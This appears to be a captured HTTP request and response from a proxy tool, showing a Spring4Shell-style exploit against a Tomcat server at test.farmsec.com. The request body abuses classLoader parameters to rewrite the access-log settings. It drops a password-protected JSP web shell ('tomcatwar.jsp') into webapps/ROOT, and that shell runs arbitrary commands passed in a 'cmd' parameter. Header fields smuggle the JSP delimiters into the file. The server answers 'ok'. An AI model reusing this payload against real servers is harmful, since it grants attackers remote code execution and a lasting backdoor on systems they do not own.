 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=1F57829C44684FCC62D85AEEBA25D505
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 768
12 suffix: %>//
13 c1: Runtime
14 c2: <%
15 DNT: 1
16
17 class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22farmsec%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRunt
ime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%
5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 04 Apr 2022 07:00:14 GMT
5 Connection: close
6
7 ok